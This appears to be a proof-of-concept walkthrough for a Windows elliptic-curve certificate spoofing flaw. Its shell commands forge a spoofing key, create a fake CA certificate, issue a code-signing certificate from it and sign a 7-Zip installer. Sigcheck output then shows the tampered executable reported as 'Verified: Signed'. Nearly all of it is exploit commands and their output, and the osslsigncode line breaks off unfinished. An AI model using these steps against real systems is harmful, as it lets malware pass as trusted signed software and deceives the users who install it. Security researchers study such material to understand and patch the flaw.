 # forge a spoofing key, where d = 1, G = Q
$ ruby main.rb > fake.key
# generate a spoofing certificate with the spoofing key
$ openssl req -new -x509 -key fake.key -out fake.crt
# generate a key for your own certificate:
$ openssl ecparam -name secp384r1 -genkey > cert.key
# request a certificate signing request for code signing:
$ openssl req -new -key cert.key -out cert.csr -config openssl.conf
# sign the certificate request with our fake certificate and fake key
$ openssl x509 -req -days 365 -in cert.csr -CA fake.crt -CAkey fake.key -out cert.crt -CAcreateserial
# pack the certificate with its key and the fake certificate into a pkcs12 file
$ openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile fake.crt -out cert.p12
# use osslsigncode (NIX) or signtool (Windows) to sign your desired PE exectuable
$ osslsigncode sign -pkcs12 ./cert.p12 -t http://timestamp.verisign.com/scripts/timstamp.dll -in 7z1900-x64.exe -out
Select C:\Windows\system32\cmd.exe
Z:\sh>.\sigcheck64.exe 7z_signed.exe
Sigcheck v2.73 - File version and signature viewer
Copyright (C) 2004-2019 Mark Russinovich
Sysinternals - www.sysinternals.com
Z:\sh\7z_signed.exe:
Verified: Signed
Signing date: 2:23 PM 1/15/2020
Publisher: ollypwn
Company: Igor Pavlov
Description: 7-Zip Installer
Product: 7-Zip
Prod version: 19.00
File version: 19.00
MachineType: 32-bit